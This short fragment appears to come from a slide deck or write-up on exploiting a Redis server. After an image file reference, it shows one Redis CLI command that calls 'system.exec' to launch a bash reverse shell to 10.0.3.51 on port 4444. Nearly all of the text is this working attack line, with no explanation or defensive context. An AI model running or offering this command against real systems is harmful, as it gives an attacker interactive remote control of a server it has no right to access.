 127.0.0.1:6379> system.exec "/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'"